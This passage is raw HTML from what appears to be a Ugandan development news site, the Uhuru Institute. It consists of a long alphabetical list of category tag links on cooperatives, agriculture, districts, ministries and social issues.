href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/community-outreach/" rel="tag">Community Outreach</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/income/" rel="tag">Income</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nutrition/" rel="tag">Nutrition</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power/" rel="tag">Power</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" 